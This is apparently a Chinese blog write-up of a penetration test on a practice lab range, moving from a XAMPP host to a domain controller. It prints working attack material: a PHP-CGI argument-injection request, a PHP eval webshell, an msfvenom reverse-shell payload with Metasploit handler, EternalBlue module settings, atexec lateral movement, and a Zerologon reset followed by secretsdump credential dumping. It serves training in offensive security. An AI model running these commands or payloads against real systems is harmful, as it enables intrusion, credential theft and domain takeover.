引言

近期利用闲暇时间,我对小迪老师提供的靶场环境进行了全面的渗透测试实战演练。本次记录旨在详细还原整个渗透过程,包括环境搭建、信息收集、漏洞利用、权限提升及内网横向移动等关键环节,以期巩固所学知识并提升实战技能。

环境搭建

项目下载:

链接: https://pan.baidu.com/s/1JrCRqsF_mVTB6gh6VkdTng提取码: ga54

配置网卡:

vmware8/NAT 对应192.168.139.0网段

vmware2对应192.168.2.0网段

vmware3对应192.168.3.0网段

vmware10对应192.168.10.0网段

Windows Server 2012

登陆进去打开xampp服务

Windows 7

Windows 10

Windows Server 2012 R2(weblogic 单机)

Windows Server 2012-WEB

Windows Server 2016-AD-2016

打靶

windows server 2012

信息收集

XAMPP 渗透拿shell

打开网站80端口

https://mp.weixin.qq.com/s/93TuxZ4AVqHXcnJw3M4hRg

POST /php-cgi/php-cgi.exe?%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1Host: PhpVulnEnvREDIRECT-STATUS: XCANWIN

<?php die("Te"."sT");?>

POST /php-cgi/php-cgi.exe?%add+cgi.force_redirect%3dXCANWIN+%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1

Host: 192.168.139.128

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Priority: u=0, i

Content-Type: application/x-www-form-urlencoded

Content-Length: 23

<?php die("Te"."sT");?>

发现可以成功执行命令,但是想要反弹shell没有办法只用get,所以我们得尝试写入文件

查看phpinfo,发现当我们写入文件应该会放在\php\下

而经过chatgpt的搜索,可以知道网站的路径在/htdocs/下,所有我们得把文件上传到这

<?php

file_put_contents("../htdocs/1.php", " <?php @eval($_POST['attack']);?>

"); ?>成功写入,然后将其改为后门的木马

成功写入连接

将其连接到cs(生成后门上传执行)

windows7

信息收集

端口扫描和探测

并且抓取明文的密码

发现129只有445端口

将fscan传上去

运行,发现

存在永恒之蓝

永恒之蓝漏洞



先将其转到msf上

或者直接用哥斯拉的传

或者直接生成msf的后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.129 LPORT=5210 -f exe -o 5210.exe

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.2.129

set lport 1234

run

建立路由

<font style="color:rgb(51, 51, 51);">run autoroute -p //查看当前路由表</font>

<font style="color:rgb(51, 51, 51);">run post/multi/manage/autoroute //添加当前路由表</font>

注意:因为这是内网网段的机器,所以我们只是单纯的区执行这个永恒之蓝漏洞是完全不行的,我们得先设置监听器,到 第一台的主机

use exploit/multi/handler

<font style="color:rgb(51, 51, 51);">set payload windows/x64/meterpreter/reverse_tcp </font>

set lhost 192.168.2.134

set lport 4548

<font style="color:rgb(51, 51, 51);">use exploit/windows/smb/ms17_010_eternalblue</font>

<font style="color:rgb(51, 51, 51);">set payload windows/x64/meterpreter/reverse_tcp </font>

set rhost 192.168.2.129

set rhosts 192.168.2.129

set lhost 192.138.2.134

set lport 4548

上传后门,然后再转发上线

成功上线

Windows10

### 密码喷射

再administrator

密码横向移动

windows server R2

发现7001端口,是weblogic,所以建立代理,访问

windows server 2012

集成攻击一把梭

植入内存马

上线cs

windows server 2012 web

抓取密码,发现密码

尝试用密码横向移动,但是自身有防火墙,所以没办法使用反向上线,需要通过正向上线

不知道为什么我的这样子无法上线

先用ipc协议将文件共享

然后使用atexec来执行

成功上线

DC

net time /domain发现是在域内

先建立代理

改host文件为dc

cve 2020 1472 域控提权

清空密码

(在impacket里面)

python secretsdump.py "xiaodi.org/[email protected]" -no-pass

一般都是第一个administrator的第一个或者第二个

(域控是dc.xiaodi.org ,)

成功得到shell,然后将其上线cs

成功上线

至此完成所有的机子的上线

总结

本次小迪老师靶场实战演练,从环境搭建到对域控制器的完全控制,覆盖了Web渗透、内网横向移动、权限提升等多个核心环节。在实践过程中,不仅巩固了PHP-CGI、永恒之蓝、WebLogic等常见漏洞的利用方法,也深入理解了内网渗透中路由建立、代理配置、文件传输及正向上线等关键技巧。同时,对在实战中遇到的问题(如永恒之蓝利用失败、正向上线受阻)进行了分析,并尝试了不同的解决思路。

通过此次靶场实战,进一步提升了个人在网络安全领域的综合实战能力和问题解决能力。

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)